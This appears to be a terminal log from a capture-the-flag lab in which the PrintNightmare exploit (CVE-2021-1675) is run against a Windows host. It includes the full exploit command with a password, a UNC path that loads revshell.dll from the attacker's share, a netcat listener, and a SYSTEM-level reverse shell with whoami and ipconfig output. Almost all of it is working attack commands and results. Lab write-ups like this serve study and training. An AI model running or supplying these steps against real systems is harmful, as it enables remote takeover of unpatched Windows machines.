 (impacket-venv) → kali@kali «CVE-2021-1675-cube0x0» «10.10.14.75» git:(main)
$ python3 CVE-2021-1675.py heist/hazard:'stealth1agent'@10.10.10.149 '\\10.10.
14.75\ef\revshell.dll'
[*] Connecting to ncacn_np:10.10.10.149[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.i
nf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.75\ef\revshell.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
Traceback (most recent call last):
  File "/opt/printnightmare/impacket-venv/lib/python3.9/site-packages/impacket
-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smbconnection.py", li
ne 568, in writeFile
    return self._SMBConnection.writeFile(treeId, fileId, data, offset)
  File "/opt/printnightmare/impacket-venv/lib/python3.9/site-packages/impacket
-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3.py", line 1650,
in writeFile
    written = self.write(treeId, fileId, writeData, writeOffset, len(writeData
))
  File "/opt/printnightmare/impacket-venv/lib/python3.9/site-packages/impacket
-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3.py", line 1358,
in write
    if ans.isValidAnswer(STATUS_SUCCESS):
  File "/opt/printnightmare/impacket-venv/lib/python3.9/site-packages/impacket
-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3structs.py", line
 454, in isValidAnswer
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specifie
d named pipe is in the closing state.)
→ kali@kali «printnightmare» «10.10.14.75»
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.10.149] 49700
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
SupportDesk
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::c138:bcba:454d:8b9c
   Link-local IPv6 Address . . . . . : fe80::c138:bcba:454d:8b9c%15
   IPv4 Address. . . . . . . . . . . : 10.10.10.149
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:271c%15
                                       10.10.10.2
C:\Windows\system32>